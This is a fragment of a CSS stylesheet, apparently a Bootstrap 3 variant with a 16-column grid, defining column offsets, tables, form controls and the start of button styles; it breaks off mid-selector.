
.col-xs-offset-13 {
	margin-left: 81.25%
}

.col-xs-offset-12 {
	margin-left: 75%
}

.col-xs-offset-11 {
	margin-left: 68.75%
}

.col-xs-offset-10 {
	margin-left: 62.5%
}

.col-xs-offset-9 {
	margin-left: 56.25%
}

.col-xs-offset-8 {
	margin-left: 50%
}

.col-xs-offset-7 {
	margin-left: 43.75%
}

.col-xs-offset-6 {
	margin-left: 37.5%
}

.col-xs-offset-5 {
	margin-left: 31.25%
}

.col-xs-offset-4 {
	margin-left: 25%
}

.col-xs-offset-3 {
	margin-left: 18.75%
}

.col-xs-offset-2 {
	margin-left: 12.5%
}

.col-xs-offset-1 {
	margin-left: 6.25%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-13,
	.col-sm-14,
	.col-sm-15,
	.col-sm-16 {
		float: left
	}
	.col-sm-16 {
		width: 100%
	}
	.col-sm-15 {
		width: 93.75%
	}
	.col-sm-14 {
		width: 87.5%
	}
	.col-sm-13 {
		width: 81.25%
	}
	.col-sm-12 {
		width: 75%
	}
	.col-sm-11 {
		width: 68.75%
	}
	.col-sm-10 {
		width: 62.5%
	}
	.col-sm-9 {
		width: 56.25%
	}
	.col-sm-8 {
		width: 50%
	}
	.col-sm-7 {
		width: 43.75%
	}
	.col-sm-6 {
		width: 37.5%
	}
	.col-sm-5 {
		width: 31.25%
	}
	.col-sm-4 {
		width: 25%
	}
	.col-sm-3 {
		width: 18.75%
	}
	.col-sm-2 {
		width: 12.5%
	}
	.col-sm-1 {
		width: 6.25%
	}
	.col-sm-pull-16 {
		right: 100%
	}
	.col-sm-pull-15 {
		right: 93.75%
	}
	.col-sm-pull-14 {
		right: 87.5%
	}
	.col-sm-pull-13 {
		right: 81.25%
	}
	.col-sm-pull-12 {
		right: 75%
	}
	.col-sm-pull-11 {
		right: 68.75%
	}
	.col-sm-pull-10 {
		right: 62.5%
	}
	.col-sm-pull-9 {
		right: 56.25%
	}
	.col-sm-pull-8 {
		right: 50%
	}
	.col-sm-pull-7 {
		right: 43.75%
	}
	.col-sm-pull-6 {
		right: 37.5%
	}
	.col-sm-pull-5 {
		right: 31.25%
	}
	.col-sm-pull-4 {
		right: 25%
	}
	.col-sm-pull-3 {
		right: 18.75%
	}
	.col-sm-pull-2 {
		right: 12.5%
	}
	.col-sm-pull-1 {
		right: 6.25%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-16 {
		left: 100%
	}
	.col-sm-push-15 {
		left: 93.75%
	}
	.col-sm-push-14 {
		left: 87.5%
	}
	.col-sm-push-13 {
		left: 81.25%
	}
	.col-sm-push-12 {
		left: 75%
	}
	.col-sm-push-11 {
		left: 68.75%
	}
	.col-sm-push-10 {
		left: 62.5%
	}
	.col-sm-push-9 {
		left: 56.25%
	}
	.col-sm-push-8 {
		left: 50%
	}
	.col-sm-push-7 {
		left: 43.75%
	}
	.col-sm-push-6 {
		left: 37.5%
	}
	.col-sm-push-5 {
		left: 31.25%
	}
	.col-sm-push-4 {
		left: 25%
	}
	.col-sm-push-3 {
		left: 18.75%
	}
	.col-sm-push-2 {
		left: 12.5%
	}
	.col-sm-push-1 {
		left: 6.25%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-16 {
		margin-left: 100%
	}
	.col-sm-offset-15 {
		margin-left: 93.75%
	}
	.col-sm-offset-14 {
		margin-left: 87.5%
	}
	.col-sm-offset-13 {
		margin-left: 81.25%
	}
	.col-sm-offset-12 {
		margin-left: 75%
	}
	.col-sm-offset-11 {
		margin-left: 68.75%
	}
	.col-sm-offset-10 {
		margin-left: 62.5%
	}
	.col-sm-offset-9 {
		margin-left: 56.25%
	}
	.col-sm-offset-8 {
		margin-left: 50%
	}
	.col-sm-offset-7 {
		margin-left: 43.75%
	}
	.col-sm-offset-6 {
		margin-left: 37.5%
	}
	.col-sm-offset-5 {
		margin-left: 31.25%
	}
	.col-sm-offset-4 {
		margin-left: 25%
	}
	.col-sm-offset-3 {
		margin-left: 18.75%
	}
	.col-sm-offset-2 {
		margin-left: 12.5%
	}
	.col-sm-offset-1 {
		margin-left: 6.25%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-13,
	.col-md-14,
	.col-md-15,
	.col-md-16 {
		float: left
	}
	.col-md-16 {
		width: 100%
	}
	.col-md-15 {
		width: 93.75%
	}
	.col-md-14 {
		width: 87.5%
	}
	.col-md-13 {
		width: 81.25%
	}
	.col-md-12 {
		width: 75%
	}
	.col-md-11 {
		width: 68.75%
	}
	.col-md-10 {
		width: 62.5%
	}
	.col-md-9 {
		width: 56.25%
	}
	.col-md-8 {
		width: 50%
	}
	.col-md-7 {
		width: 43.75%
	}
	.col-md-6 {
		width: 37.5%
	}
	.col-md-5 {
		width: 31.25%
	}
	.col-md-4 {
		width: 25%
	}
	.col-md-3 {
		width: 18.75%
	}
	.col-md-2 {
		width: 12.5%
	}
	.col-md-1 {
		width: 6.25%
	}
	.col-md-pull-16 {
		right: 100%
	}
	.col-md-pull-15 {
		right: 93.75%
	}
	.col-md-pull-14 {
		right: 87.5%
	}
	.col-md-pull-13 {
		right: 81.25%
	}
	.col-md-pull-12 {
		right: 75%
	}
	.col-md-pull-11 {
		right: 68.75%
	}
	.col-md-pull-10 {
		right: 62.5%
	}
	.col-md-pull-9 {
		right: 56.25%
	}
	.col-md-pull-8 {
		right: 50%
	}
	.col-md-pull-7 {
		right: 43.75%
	}
	.col-md-pull-6 {
		right: 37.5%
	}
	.col-md-pull-5 {
		right: 31.25%
	}
	.col-md-pull-4 {
		right: 25%
	}
	.col-md-pull-3 {
		right: 18.75%
	}
	.col-md-pull-2 {
		right: 12.5%
	}
	.col-md-pull-1 {
		right: 6.25%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-16 {
		left: 100%
	}
	.col-md-push-15 {
		left: 93.75%
	}
	.col-md-push-14 {
		left: 87.5%
	}
	.col-md-push-13 {
		left: 81.25%
	}
	.col-md-push-12 {
		left: 75%
	}
	.col-md-push-11 {
		left: 68.75%
	}
	.col-md-push-10 {
		left: 62.5%
	}
	.col-md-push-9 {
		left: 56.25%
	}
	.col-md-push-8 {
		left: 50%
	}
	.col-md-push-7 {
		left: 43.75%
	}
	.col-md-push-6 {
		left: 37.5%
	}
	.col-md-push-5 {
		left: 31.25%
	}
	.col-md-push-4 {
		left: 25%
	}
	.col-md-push-3 {
		left: 18.75%
	}
	.col-md-push-2 {
		left: 12.5%
	}
	.col-md-push-1 {
		left: 6.25%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-16 {
		margin-left: 100%
	}
	.col-md-offset-15 {
		margin-left: 93.75%
	}
	.col-md-offset-14 {
		margin-left: 87.5%
	}
	.col-md-offset-13 {
		margin-left: 81.25%
	}
	.col-md-offset-12 {
		margin-left: 75%
	}
	.col-md-offset-11 {
		margin-left: 68.75%
	}
	.col-md-offset-10 {
		margin-left: 62.5%
	}
	.col-md-offset-9 {
		margin-left: 56.25%
	}
	.col-md-offset-8 {
		margin-left: 50%
	}
	.col-md-offset-7 {
		margin-left: 43.75%
	}
	.col-md-offset-6 {
		margin-left: 37.5%
	}
	.col-md-offset-5 {
		margin-left: 31.25%
	}
	.col-md-offset-4 {
		margin-left: 25%
	}
	.col-md-offset-3 {
		margin-left: 18.75%
	}
	.col-md-offset-2 {
		margin-left: 12.5%
	}
	.col-md-offset-1 {
		margin-left: 6.25%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-13,
	.col-lg-14,
	.col-lg-15,
	.col-lg-16 {
		float: left
	}
	.col-lg-16 {
		width: 100%
	}
	.col-lg-15 {
		width: 93.75%
	}
	.col-lg-14 {
		width: 87.5%
	}
	.col-lg-13 {
		width: 81.25%
	}
	.col-lg-12 {
		width: 75%
	}
	.col-lg-11 {
		width: 68.75%
	}
	.col-lg-10 {
		width: 62.5%
	}
	.col-lg-9 {
		width: 56.25%
	}
	.col-lg-8 {
		width: 50%
	}
	.col-lg-7 {
		width: 43.75%
	}
	.col-lg-6 {
		width: 37.5%
	}
	.col-lg-5 {
		width: 31.25%
	}
	.col-lg-4 {
		width: 25%
	}
	.col-lg-3 {
		width: 18.75%
	}
	.col-lg-2 {
		width: 12.5%
	}
	.col-lg-1 {
		width: 6.25%
	}
	.col-lg-pull-16 {
		right: 100%
	}
	.col-lg-pull-15 {
		right: 93.75%
	}
	.col-lg-pull-14 {
		right: 87.5%
	}
	.col-lg-pull-13 {
		right: 81.25%
	}
	.col-lg-pull-12 {
		right: 75%
	}
	.col-lg-pull-11 {
		right: 68.75%
	}
	.col-lg-pull-10 {
		right: 62.5%
	}
	.col-lg-pull-9 {
		right: 56.25%
	}
	.col-lg-pull-8 {
		right: 50%
	}
	.col-lg-pull-7 {
		right: 43.75%
	}
	.col-lg-pull-6 {
		right: 37.5%
	}
	.col-lg-pull-5 {
		right: 31.25%
	}
	.col-lg-pull-4 {
		right: 25%
	}
	.col-lg-pull-3 {
		right: 18.75%
	}
	.col-lg-pull-2 {
		right: 12.5%
	}
	.col-lg-pull-1 {
		right: 6.25%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-16 {
		left: 100%
	}
	.col-lg-push-15 {
		left: 93.75%
	}
	.col-lg-push-14 {
		left: 87.5%
	}
	.col-lg-push-13 {
		left: 81.25%
	}
	.col-lg-push-12 {
		left: 75%
	}
	.col-lg-push-11 {
		left: 68.75%
	}
	.col-lg-push-10 {
		left: 62.5%
	}
	.col-lg-push-9 {
		left: 56.25%
	}
	.col-lg-push-8 {
		left: 50%
	}
	.col-lg-push-7 {
		left: 43.75%
	}
	.col-lg-push-6 {
		left: 37.5%
	}
	.col-lg-push-5 {
		left: 31.25%
	}
	.col-lg-push-4 {
		left: 25%
	}
	.col-lg-push-3 {
		left: 18.75%
	}
	.col-lg-push-2 {
		left: 12.5%
	}
	.col-lg-push-1 {
		left: 6.25%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-16 {
		margin-left: 100%
	}
	.col-lg-offset-15 {
		margin-left: 93.75%
	}
	.col-lg-offset-14 {
		margin-left: 87.5%
	}
	.col-lg-offset-13 {
		margin-left: 81.25%
	}
	.col-lg-offset-12 {
		margin-left: 75%
	}
	.col-lg-offset-11 {
		margin-left: 68.75%
	}
	.col-lg-offset-10 {
		margin-left: 62.5%
	}
	.col-lg-offset-9 {
		margin-left: 56.25%
	}
	.col-lg-offset-8 {
		margin-left: 50%
	}
	.col-lg-offset-7 {
		margin-left: 43.75%
	}
	.col-lg-offset-6 {
		margin-left: 37.5%
	}
	.col-lg-offset-5 {
		margin-left: 31.25%
	}
	.col-lg-offset-4 {
		margin-left: 25%
	}
	.col-lg-offset-3 {
		margin-left: 18.75%
	}
	.col-lg-offset-2 {
		margin-left: 12.5%
	}
	.col-lg-offset-1 {
		margin-left: 6.25%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}

table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell
}

.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color: #f5f5f5
}

.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color: #dff0d8
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color: #d9edf7
}

.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color: #f2dede
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		overflow-x: auto;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)
}

.form-control::-moz-placeholder {
	color: #777;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #777
}

.form-control::-webkit-input-placeholder {
	color: #777
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height: 34px;
	line-height: 1.42857143 \0
}

input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height: 30px
}

input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height: 46px
}

.form-group {
	margin-bottom: 15px
}

.radio,
.checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}

.radio label,
.checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9
}

.radio+.radio,
.checkbox+.checkbox {
	margin-top: -5px
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left: 0;
	padding-right: 0
}

.input-sm,
.form-horizontal .form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm,
select[multiple].input-sm {
	height: auto
}

.input-lg,
.form-horizontal .form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg,
select[multiple].input-lg {
	height: auto
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px
	}
}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px
	}
}

.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover,
.btn:focus {
	color: #333;
	text-decoration: none
}

.btn:active,
.btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
